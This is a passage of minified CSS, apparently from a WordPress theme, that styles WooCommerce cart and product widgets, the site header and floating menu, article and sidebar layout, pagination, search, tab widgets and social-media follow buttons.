li{display:inline-block}html[xmlns] .clearfix-woo-widgets,html[xmlns] ul.cart_list li,ul.cart_list html[xmlns] li,html[xmlns] ul.product_list_widget li,ul.product_list_widget html[xmlns] li,html[xmlns] ul.cart_list li dl,ul.cart_list li html[xmlns] dl,html[xmlns] ul.product_list_widget li dl,ul.product_list_widget li html[xmlns] dl,html[xmlns] .widget_shopping_cart_content .buttons,.widget_shopping_cart_content html[xmlns] .buttons,html[xmlns] .widget_layered_nav ul li,.widget_layered_nav ul html[xmlns] li{display:block}* html .clearfix-woo-widgets,* html ul.cart_list li,ul.cart_list * html li,* html ul.product_list_widget li,ul.product_list_widget * html li,* html ul.cart_list li dl,ul.cart_list li * html dl,* html ul.product_list_widget li dl,ul.product_list_widget li * html dl,* html .widget_shopping_cart_content .buttons,.widget_shopping_cart_content * html .buttons,* html .widget_layered_nav ul li,.widget_layered_nav ul * html li{height:1%}ul.cart_list,ul.product_list_widget{list-style:none outside;padding:0;margin:0}ul.cart_list li,ul.product_list_widget li{padding:4px 0;margin:5px 0;list-style:none;display:block;background:none}ul.cart_list li a,ul.product_list_widget li a{display:block;margin-bottom:5px;font-weight:700}ul.cart_list li img,ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}ul.cart_list li dl,ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1)}ul.cart_list li dl dt,ul.cart_list li dl dd,ul.product_list_widget li dl dt,ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.cart_list li dl dt,ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}ul.cart_list li dl dd,ul.product_list_widget li dl dd{padding:0 0 .25em 0}ul.cart_list li dl dd p:last-child,ul.product_list_widget li dl dd p:last-child{margin-bottom:0}ul.cart_list li .star-rating,ul.product_list_widget li .star-rating{float:none;margin:0}.woocommerce-product-search label{display:none}.woocommerce-product-search input[type="search"]{height:40px;padding:0 10px}.woocommerce-product-search input[type="submit"]{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 7px;text-align:center}.woocommerce-product-search input[type="submit"]:hover{background-color:#387fc8;color:#fff}.widget_shopping_cart_content .total{border-top:1px solid #bcbcbc;padding:4px 0 0}.widget_shopping_cart_content .total strong{min-width:40px;display:inline-block;font-weight:600}.widget_shopping_cart_content .cart_list li{padding-left:2em;position:relative;padding-top:0;position:relative}.widget_shopping_cart_content .cart_list li a.remove{position:absolute;top:0;left:0}.widget_shopping_cart_content .buttons{margin-top:10px}.widget_shopping_cart_content .buttons .button{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 16px;text-align:center}.widget_shopping_cart_content .buttons .button:hover{background-color:#387fc8;color:#fff}.widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav ul li{padding:0 0 1px;list-style:none}.widget_layered_nav ul li a,.widget_layered_nav ul li span{padding:1px 0;text-decoration:none}.widget_layered_nav ul li.chosen a:before{content:"\e013";color:red}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.widget_layered_nav_filters ul li a{text-decoration:none}.widget_layered_nav_filters ul li a:before{content:"\e013";color:red}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.widget_price_filter .price_slider_amount .button{font-size:1.15em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:red;border-radius:1em;cursor:ew-resize;outline:none;top:-.3em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-.8em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:red}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:red;border:0}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}html{font-size:100%;height:100%}body{background:#fbfbfb;font-family:'PT Serif', serif;font-size:16px;margin:0;overflow-x:hidden}body.bp-t{background:#fff !important}.flex-cnt{overflow:hidden}html,body{overflow-x:hidden}.spr{height:25px}.bspr{height:60px}img{border:none;height:auto;max-width:100%}ins{background:#fff9c0;text-decoration:none}h1{clear:both}h1,h2,h3,h4,h5,h6{font-family:Oxygen;line-height:1.3;word-wrap:break-word}h5.aut{margin:0}h1{margin:33px 0 12px 0}h2{font-size:2.5em;margin:25px 0 12px}h3{font-size:1.875em;margin:22px 0 11px}h4{font-size:1.063em;margin:18px 0 9px}h5{font-size:.938em;margin:16px 0 8px}h6{font-size:.75em;margin:14px 0 7px}.entry-title,h1{font-size:38px}p{font-size:1em;line-height:1.688em;word-wrap:break-word}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:15px;margin:20px 20px;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;line-height:1.4}input[type="submit"]{-webkit-appearance:none}.alignnone{margin:10px}.aligncenter{display:block;margin:10px auto}.alignright{float:right;margin:10px 0 10px 20px}.alignleft{float:left;margin:10px 20px 10px 0}.lst{margin-right:0}.awe{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#27754d;font-size:1.3em}.aIm img{border:3px solid #efefef;box-sizing:border-box;display:block}.afim{border:3px solid #efefef;box-sizing:border-box;display:block}.pst{max-width:220px}.psb,.psb img{margin-bottom:10px;height:auto}.psb img{display:block;width:100%}a.psb{display:block;min-width:220px;position:relative}a.psb img{margin-bottom:0}a.psb:hover:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e606';color:#fff;display:block;font-size:72px;height:72px;margin:auto;position:absolute;left:0;right:0;bottom:0;top:0;width:72px;z-index:3}a.psb:hover:before{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(39,117,77,0.4);content:'';display:block;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;width:100%}.aIm.left,.afim.left{margin:0 20px 20px 0}.aIm.right,.afim.right{margin:0 0 20px 20px}.aIm.center,.afim.center{margin:20px auto}#floating_menu{width:100%;z-index:101;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu header{-webkit-transition:all,.2s,ease-out;-moz-transition:all,.2s,ease-out;transition:all,.2s,ease-out;padding:18px 0}#floating_menu[data-float='float-fixed']{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu[data-float='float-fixed'] img,#floating_menu[data-float='float-fixed'] #text_logo{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear}#floating_menu.mff{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;position:fixed;opacity:1;visibility:visible}#floating_menu.mff .tt-dmy{display:none}#floating_menu.mff .hic,#floating_menu.mff .hif{height:100% !important}#floating_menu.mff .hic .tt-dmy,#floating_menu.mff .hif .tt-dmy{display:none !important}#floating_menu.mff .hic #head_wrp{position:static}#floating_menu.mff.a60.mfd{opacity:0;visibility:hidden;-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear}#floating_menu.mff.a60 header{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;padding:8px 0}#floating_menu.mff.a60 header #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear;max-height:50px}#floating_menu.mff.a60 header .center_logo .phone{display:none}#floating_menu.mff.a60 header .center_logo #logo img{max-height:100px}#floating_menu.mff.a60 header .center_logo #text_logo{font-size:0}#floating_menu.mff.a60 header .side_logo .phone .fphr{display:none}.tt-dmy{visibility:hidden}header{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#e8e8e8 100%);background-image:linear-gradient(#fff 0%,#e8e8e8 100%);font-family:Oxygen;font-weight:400;padding:18px 0}header .hsm{display:none}header .dfm{color:#5b5b5b;display:block;font-size:17px;padding-bottom:20px}header .lg.cen{margin:0 auto}header .hmn{display:none}header nav>ul.menu>li>a:hover,header nav ul#menu>li>a:hover{box-shadow:0px 1px 1px 1px #fbfbfb;border-radius:50px;border:1px solid #e3e3e3;color:#1a1a1a;padding:9px}header nav>ul.menu>li.current-menu-item>a,header nav>ul.menu>li.current_page_item>a,header nav ul#menu>li.current-menu-item>a,header nav ul#menu>li.current_page_item>a{box-shadow:0px 1px 1px 1px #fbfbfb;border-radius:50px;border:1px solid #e3e3e3;color:#1a1a1a;padding:9px}header nav>ul>li.menu-item-has-children>ul>li:first-child:before{border-width:6px;border-style:solid;border-color:transparent transparent #27754d transparent;content:'';display:table;height:0;margin:0 auto;position:absolute;left:0;right:0;top:-12px;width:0}header nav ul li{display:inline-block;float:left;line-height:17px;padding:0 10px;position:relative}header nav ul li a{color:#5d5d5d;display:block;padding:10px}header nav ul li a:hover{color:#27754d}header nav ul li>ul{box-shadow:0 4px 11px -9px #000;display:none;margin-left:-100px;min-width:200px;position:absolute;left:50%;top:65px;z-index:4000}header nav ul li>ul li{background:#e9e9e9;border-top:1px solid #dcdcdc;color:#fff;display:block;float:none;position:relative;padding:0;z-index:4000}header nav ul li>ul li:first-child{border-top:2px solid #27754d;padding:0}header nav ul li>ul li a:hover{background-color:#f6f6f6}header nav ul li>ul li ul{padding-left:0;top:-2px;left:150%;width:100%}header nav ul>li{padding:18px 0}header.header-landing{padding:32px 0 13px 0}header{display:block;text-align:center}header:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:bottom}header .lg{float:none}header #head_wrp{display:inline-block;vertical-align:bottom}header #nav_right{text-align:left}header .center_logo #logo,header .center_logo #text_logo{float:none}header .center_logo #nav_right{display:table;margin:0 auto}header .center_logo #nav_right .phone{display:table-cell;vertical-align:middle}header .center_logo #nav_right nav.right{display:block;float:none;vertical-align:middle}header .side_logo .h-i{display:table;width:100%}header .side_logo #logo,header .side_logo #text_logo{text-align:left}header .side_logo #logo,header .side_logo #text_logo,header .side_logo #nav_right,header .side_logo .phone{display:table-cell;float:none}header .side_logo #logo,header .side_logo #text_logo,header .side_logo .phone{vertical-align:middle}header .side_logo #nav_right{vertical-align:bottom}#logo{-webkit-transition:all,.5s,ease-in-out;-moz-transition:all,.5s,ease-in-out;transition:all,.5s,ease-in-out}#logo img{max-width:200px}#text_logo{font-size:32px;line-height:50px}#text_logo.blue a{color:#34495e}#text_logo.dark a{color:#323232}#text_logo.green a{color:#27754d}#text_logo.light a{color:#f7f7f7}#text_logo.orange a{color:#e48400}#text_logo.purple a{color:#8562a3}#text_logo.red a{color:#801818}#text_logo.teal a{color:#54a699}#text_logo.brown a{color:#645452}@media only screen and (min-width: 768px){header nav>ul.menu>li.h-cta>a:hover,header nav>ul#menu>li.h-cta>a:hover{box-shadow:none;border-radius:30px;color:#fff;padding:10px}.h-cta{padding:18px 0 0;margin:0 5px}.h-cta>a{border-radius:30px;color:#fff}.h-cta>a:hover{padding:10px}.h-cta span{display:block;font-size:8px}}.phone,.phone_mobile{display:table-cell;font-family:'Oxygen';text-align:center;vertical-align:middle;width:230px}.phone .phr,.phone_mobile .phr{box-shadow:0px 1px 0px 0px #fff;border-radius:20px;border:1px solid #e3e3e3;padding:10px}.phone .apnr,.phone span,.phone_mobile .apnr,.phone_mobile span{display:block}.phone span,.phone_mobile span{font-size:13px;line-height:22px}.phone .mphr,.phone .fphr,.phone_mobile .mphr,.phone_mobile .fphr{color:#606060;font-size:13px}.phone .fphr,.phone_mobile .fphr{display:block}.phone .apnr,.phone_mobile .apnr{font-size:19px;line-height:25px}.phone .apnr:before,.phone_mobile .apnr:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e600';color:#606060;display:inline-block;margin-right:5px}.phone a,.phone_mobile a{color:#606060}.phone_mobile{display:none}.phone .mphr{display:none}.bSe .phone,.widget .phone{display:block;margin:0 auto}.bSe .phone a,.widget .phone a{color:#606060;text-decoration:none}.awr .entry-title:first-child{margin-top:0}.brd{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-bottom:1px solid #e0e0e0;font-family:Oxygen}.brd .wrp{padding:12px 20px}.brd ul{list-style-type:none}.brd ul li{color:#8b8b8b;font-size:.75em;display:inline}.brd ul li span:not(.thrive-breadcrumb-name){display:inline-block;margin:0 5px}.brd ul li a{color:#8b8b8b}.brd ul li .sel{color:#27754d}.brd ul li .sel>span{color:#8b8b8b}.brd .no-link{color:#8c8b8b;text-decoration:none;cursor:default}.biI{margin-top:20px;width:100%}.fwI{margin-bottom:40px;width:100%}.icn{display:block}.icn.icn-1{height:19px;width:19px}.icn.icn-1:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#a1a1a1;content:'\e601';display:block;line-height:18px;font-size:18px}.icn.icn-2{background-position:-22px 0;height:19px;width:19px}.icn.icn-3{background-position:-45px 0;height:19px;width:19px}.cnt .inf{box-shadow:0px 4px 2px -2px #e0e0e0 inset;border-top:#e7e7e7}.cnt .inf .date{background:url("../images/dateBg.png") no-repeat;color:#3b3b3b;display:table;font-style:italic;font-size:.813em;height:53px;margin:-5px 0 0 8px;text-align:center;width:117px}.cnt .inf .date>span{display:table-cell;vertical-align:middle}.cnt .inf .by ul{list-style-type:none;margin:10px 0 0;padding:0}.cnt .inf .by ul li{color:#939393;display:block;font-size:.75em;float:left}.cnt .inf .by ul li.sep{padding:0 5px}.cnt .inf .by ul li a{color:#939393;text-decoration:none}.cnt .inf .stk{background:url("../images/sprite-web.png") no-repeat -69px 0;height:28px;margin:-5px 5px 0 20px;width:23px}.cnt .awr{padding:10px}.cnt .awr>.out:first-child,.cnt .awr>.clear:first-child+.out,.cnt .awr .thrv_page_section:first-child{margin-top:-70px !important}.cnt .bpd{margin:0 auto;width:864px}.cnt .bpd .out{margin-left:-2500px;width:5844px}.cnt h1 a,.cnt .ctb a,.cnt .entry-title a{color:#424242}.cnt h1 a:hover,.cnt .ctb a:hover,.cnt .entry-title a:hover{color:#6e6e6e}.cnt a{color:#368c60}.cnt a:hover{color:#27754d}.cnt a.cmt,.cnt a.acm{color:#fff}.cnt .bSe article{box-sizing:border-box;position:relative}.cnt .bSe article.sticky{border:1px solid #27754d}.cnt .bSe.left,.cnt .bSe.right{width:67.59%}.cnt .sAs{margin-left:20px;padding-top:10px;width:28%}.cnt .sAs .twr{background:#FBFBFB;margin:0px -26px 0px -25px;position:relative;top:-2px}.cnt .sAs .twr p{margin-top:-20px}.cnt .sAs .twr .ttl:after{border-top-left-radius:9px;border-top-right-radius:9px;border-top:1px solid #DBDBDB;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;box-sizing:border-box;background:#fff;content:'';display:block;height:10px;margin:20px 0px -20px -11px;width:100%}.cnt .sAs .awr{padding:20px 15px}.cnt .sAs .awr p{color:#706f6f}.cnt .sAs .awr.side_body .twr{margin:0px -11px 0px -25px}.cnt .sAs .ttl{font-weight:bold;line-height:1em}.cnt .sAs>section{margin-bottom:25px}.cnt .sAs.left{margin-left:0}.cnt article .aut p{color:#27754d;margin-bottom:10px}.cnt article p{color:#706f6f;margin-bottom:40px;word-wrap:break-word}.cnt article .shw p{margin-bottom:0}.cnt article ul{list-style-image:url("../images/bullet.png")}.cnt article ul,.cnt article ol{color:#706f6f;line-height:1.875em;margin-bottom:1.25em;padding-left:2em}.cnt article ul ul,.cnt article ul ol,.cnt article ol ul,.cnt article ol ol{padding-left:3em}.cnt article .aut ul{border-right:1px solid #dbdbdb;list-style-image:none;list-style-type:none;margin:0;padding:0 10px 0 15px}.cnt article h1,.cnt article .entry-title{font-family:Oxygen;font-weight:700;line-height:1.25em}.cnt article h1 a,.cnt article .entry-title a{text-decoration:none}.cnt article h4{font-family:Oxygen;font-weight:700}.cnt article h4 a{text-decoration:none}.cnt article a{text-decoration:underline}.cnt article a.crp,.cnt article a.btn{text-decoration:none}.cnt article .pgn a,.cnt article .cmc a,.cnt article .mre a{text-decoration:none}.cnt .mre{-webkit-transition:background,.5s,ease-in-out;-moz-transition:background,.5s,ease-in-out;transition:background,.5s,ease-in-out;border-radius:50px;border:1px solid #e4e4e4;background:#fff;font-size:.813em;padding:7px 10px;text-align:center}.cnt .mre:hover{background:#e4e4e4;color:#353535}.cnt .mre:hover .awe{color:#232323}.cnt .mre>p{display:none}.cnt .mre span{display:block;float:left}.cnt .mre span:first-child{line-height:1.5em}.cnt .mre .awe{line-height:1.2em;margin-left:10px}.cnt .rmt{color:#706f6f;line-height:1.8em;position:absolute;right:0;bottom:-15px}.cnt .rmt:after{content:'...'}.cnt section footer{background:#fbfbfb;color:#30905f;margin:30px 0 0 0;padding:0}.cnt section .tgs{cursor:pointer;font-family:Oxygen;font-size:.75em;line-height:2em;margin-top:5px;position:relative}.cnt section .tgs p{margin-bottom:0}.cnt section .tgs a{color:#30905f}.cnt section .tgs>span{float:left}.cnt section .tgs>span.icn{margin-right:10px}.cnt section .tgs .showTags{color:#27754d;float:left}.cnt section .tagsList{float:left}.cnt section .tagsList a{color:#a1a1a1;font-size:12px;display:inline-block;float:left;margin-right:5px;text-transform:uppercase;text-decoration:none}.cnt section .tagsList a:hover{color:#6e6e6e}section[id*='categories'] label[for='cat']{display:none}.no_content_msg{text-align:center}.tagcloud{font-size:.75em}.tagcloud a{border-radius:20px;border:1px solid #e3e3e3;background:#fff;color:#706f6f;display:inline-block;font-size:1em !important;margin-bottom:5px;padding:10px 12px}.tagcloud a:hover{border:1px solid #30905f;color:#27754d}.ctb{border-top:1px solid #e7e7e7}.no_comm{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.cms .scn,.tabs_widget .scn,.scbp .scn{font-size:.813em}.cms .left,.tabs_widget .left,.scbp .left{width:30%}.cms .left img,.tabs_widget .left img,.scbp .left img{border:1px solid #e2e2e2;height:64px;max-height:64px;width:64px;max-width:64px}.cms .right,.tabs_widget .right,.scbp .right{width:70%}.cms .right p,.tabs_widget .right p,.scbp .right p{font-weight:700}blockquote,.pulQ div.left{font-style:italic;margin:25px 0}.pulQ{border-left:none;color:#535353;display:inline-table;font-family:Georgia;font-size:1.125em;margin:0}.pulQ div.left{background:url("../images/pulQBg.jpg") repeat-y top left;display:table-cell;min-height:31px;margin-top:0;max-width:81%;padding-left:20px}.pulQ .quo{background:url("../images/sprite-web.png") -104px -1px;display:table-cell;height:31px;margin:0 15px;min-width:36px}.pulQ.left,.pulQ.right{max-width:50%}.pulQ.left div.left,.pulQ.right div.left{margin-right:20px;max-width:70%}.pulQ i{color:#a3a2a2}.bSe table{line-height:1.375em;text-align:center;width:100%}.bSe table tr{border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.bSe table td,.bSe table th{background:#fff;padding:10px;text-align:left}.bSe table th{color:#27754d;font-weight:700;padding:10px}.bSe table td{color:#706f6f;line-height:1.5em}dl{line-height:1.875em}dl dt{color:#393939;font-weight:bold}address,dl,table{margin-bottom:20px}.page-numbers{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;background:#f1f1f2;cursor:pointer;display:table;float:left;font-family:Bitter;font-size:.875em;height:48px;line-height:48px;padding:0 20px;vertical-align:middle;text-align:center}.bSe .page-numbers{color:#000}.page-numbers:first-child{border-left:1px solid #e3e3e3}.page-numbers:hover,.page-numbers.current{background:#f8f8f8;color:#000}.com-pgn{margin-bottom:10px}.com-pgn::after{clear:both;content:"";display:table}.com-pgn .page-numbers{text-decoration:none}.pgn{border:1px solid #e3e3e3;color:#000;font-family:Bitter;font-size:.875em;list-style-type:none}.pgn li{border-left:1px solid #e3e3e3;display:table;float:left;text-align:center}.pgn li:first-child{border-left:none}.pgn a,.pgn .dots,.pgn span{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background:#f1f1f2;color:#000;display:table-cell;height:48px;padding:0 20px;vertical-align:middle}.pgn a:hover,.pgn .dots:hover{background:#f8f8f8;color:#000}.pgn .current{background:#f8f8f8;color:#000}.pgn .nxt,.pgn .prv{padding:0 25px}.ctr{text-align:center}.lost{margin:0 auto;width:40%}.scn{color:#949494}.sAs .scn{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-radius:9px;border:1px solid #dbdbdb}.scn.aut{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-radius:9px;border:1px solid #dbdbdb}.scn ul{list-style-type:none}.scn ul ul{padding-left:10%}.scn ul li a{color:#706f6f}.scn ul li a:hover{color:#434242}.scn .awr>ul li,section[id*='nav_menu-'] .scn .awr ul li,.scn .awr ul[id*='menu'] li{background:url("../images/bullet.png") no-repeat left 18px;border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 20px;position:relative}.scn .awr>ul li:last-child,section[id*='nav_menu-'] .scn .awr ul li:last-child,.scn .awr ul[id*='menu'] li:last-child{border-bottom:0}.scn .awr>ul li ul li,section[id*='nav_menu-'] .scn .awr ul li ul li,.scn .awr ul[id*='menu'] li ul li{padding:10px 0 10px 10px}.scn .awr>ul a,section[id*='nav_menu-'] .scn .awr ul a,.scn .awr ul[id*='menu'] a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}.scn .awr>ul a:hover,section[id*='nav_menu-'] .scn .awr ul a:hover,.scn .awr ul[id*='menu'] a:hover{margin-left:4px}.ttl{font-family:Oxygen;padding:0 0 20px 20px;text-transform:uppercase}.srh>div{border:1px solid #c6c6c6;border-radius:20px;background:#fff}.srh input.search-field,.srh .search_field{border-radius:20px;border:none;height:38px;padding:0 20px;width:68%}.sAs .srh,.ftw .srh{position:relative}.sAs .srh input.search-field,.sAs .srh .search_field,.ftw .srh input.search-field,.ftw .srh .search_field{box-sizing:border-box;padding-right:40px;width:100%}.sAs .sBn,.sAs .search-button,.sAs .submit_btn,.sAs #search-big-button,.ftw .sBn,.ftw .search-button,.ftw .submit_btn,.ftw #search-big-button{position:absolute;right:0;top:0}.sBn,.search-button,.submit_btn,#search-big-button{border:none;float:right;height:40px}.sBn:hover,.search-button:hover,.submit_btn:hover,#search-big-button:hover{cursor:pointer}.search-button,.submit_btn{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:none;color:#27754d;height:38px;width:40px}#search-big-button{background:#7b7b7b;color:#fff;width:22%}.tabs_widget .tabs_content{display:none}.tabs_widget .tabs{font-family:Oxygen}.tabs_widget .tabs li{display:inline-block;float:left;min-height:35px;line-height:35px;text-align:center;position:relative;width:87px}.tabs_widget .tabs li a:hover{color:#27754d}.tabs_widget .tabs li.tS{border-radius:20px;background:#5b5b5b}.tabs_widget .tabs li.tS a{color:#fff}.tabs_widget .tabs li.tS a:after{border-width:6px;border-style:solid;border-color:#5b5b5b transparent transparent transparent;content:'';display:table;height:0;margin:0 auto;position:absolute;left:0;right:0;bottom:-12px;width:0}.rw .tim{margin-right:5%;width:20%}.rw .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.rw .txt{width:70%;padding-left:3%}.rw .noImageTab{background:url("../images/bullet.png") no-repeat scroll left 7px;padding-left:15px;width:100%}.rw .pps{margin-bottom:10px}.tabs_widget .pps a{color:#706f6f}.tabs_widget .pps:hover .wti{position:relative}.tabs_widget .pps:hover .wti:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e606';color:#fff;display:block;font-size:24px;height:24px;margin:auto;position:absolute;left:0;right:0;bottom:0;top:0;width:24px;z-index:3}.tabs_widget .pps:hover .wti:before{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(39,117,77,0.5);content:'';display:block;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;width:100%}.tabs_widget .pps:hover a{color:#27754d}.tabs_widget .default_tab_image .wti{position:relative}.tabs_widget .default_tab_image .wti:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e606';color:#323232;display:block;font-size:24px;height:24px;margin:auto;position:absolute;left:0;right:0;bottom:0;top:0;width:24px;z-index:3}.scTC{display:none;padding-top:30px}.cnt .sAs .scTC p{font-size:1.231em;font-weight:bold}.scTC .tim{margin-right:5%;width:20%}.scTC .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.scTC .txt{padding-left:3%}.scTC .txt,.scbp .txt{padding-left:3%;width:67%}.scTC .noImageTab,.scbp .noImageTab{background:url("../images/bullet.png") no-repeat scroll left 7px;padding-left:15px;width:100%}.scbp{color:#949494}.csc .scbp h3{margin-top:0}.scbp .thrive_date{font-style:italic;font-size:.85em}.scbp a{display:block;font-size:1em;font-weight:bold;line-height:1.4em}.cnt article .scbp a{text-decoration:none}.scbp .pps{margin-bottom:20px;min-height:40px}.scbp .tim{margin-right:10px;width:66px}.scbp .tim a{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:65px;width:65px}.scbp .txt{padding-left:10px}.scbp .noImageTab.txt{padding-left:20px}section[id*='rss-'] p.upp.ttl{position:relative}section[id*='rss-'] a.rsswidget{color:#424242}section[id*='rss-'] a.rsswidget img{display:none}section[id*='rss-'] a.rsswidget:nth-child(2):after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e603';color:#27754d;display:block;height:10px;position:absolute;top:0;right:20px;width:10px}section[id*='rss-'] .scn .awr ul a{-webkit-transition:none,0s,linear;-moz-transition:none,0s,linear;transition:none,0s,linear}section[id*='rss-'] .scn .awr ul a:hover{margin-left:0}section[id*='rss-'] ul{list-style-type:none}section[id*='rss-'] ul li{background:none !important}section[id*='rss-'] ul>li>a.rsswidget,section[id*='rss-'] ul>li .rss-date{border-left:1px solid #dbdbdb;display:inline-block;padding-left:10px}section[id*='rss-'] ul>li .rss-date{color:#acacac;font-style:italic}section[id*='rss-'] ul>li .rssSummary{color:#706f6f;padding-left:10px}.cnt .follow_me .awr{overflow:visible}.cnt .sAs .follow_me .awr{padding-right:0}.follow_me .side_body ul li{background:none;border:none;float:left;padding:0;position:relative}.follow_me .side_body ul li a.sm{display:block;height:47px;margin:0 10px 20px 0;padding-top:23px;text-align:center}.follow_me .side_body ul li a.sm span{display:block;height:23px;margin:0 auto 0 auto;width:32px}.follow_me .side_body ul li a.sm span:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:20px}.follow_me .side_body ul li a.sm-1col{width:85px}.follow_me .side_body ul li a.sm-2col{width:180px}.follow_me .side_body ul li a.sm-3col{width:275px;margin-left:0}.follow_me .side_body ul li a.fb{background:#4e6caa}.follow_me .side_body ul li a.fb span:before{content:'\e60b'}.follow_me .side_body ul li a.twitter{background:#32ccfe}.follow_me .side_body ul li a.twitter span:before{content:'\e60a'}.follow_me .side_body ul li a.g_plus{background:#da5333}.follow_me .side_body ul li a.g_plus span:before{content:'\e60c'}.follow_me .side_body ul li a.rss{background:#fe9902}.follow_me .side_body ul li a.rss span:before{content:'\e603'}.follow_me .side_body ul li a.linkedin{background:#0073b2}.follow_me .side_body ul li a.linkedin span:before{content:'\e60e'}.follow_me .side_body ul li a.dribble{background:#ea4b8b}.follow_me .side_body ul li a.dribble span:before{content:'\e60f'}.follow_me .side_body ul li a.youtube{background:#d53a3d}.follow_me .side_body ul li a.youtube span:before{content:'\f167'}.follow_me .side_body ul li a.vimeo{background:#1bb6ec}.follow_me .side_body ul li a.vimeo span:before{content:'\e609'}.follow_me .side_body ul li a.prinster{background:#cd1f28}.follow_me .side_body ul li a.prinster span:before{content:'\e60d'}.follow_me .side_body ul li a.is{background:#927668}.follow_me .side_body ul li a.is span:before{content:'\f16d'}.follow_me .side_body ul li a.xi{background:#006567}.follow_me .side_body ul li a.xi span:before{content:'\f168'}.follow_me .side_body ul li .bubble{box-shadow:1px 0px 4px 0px 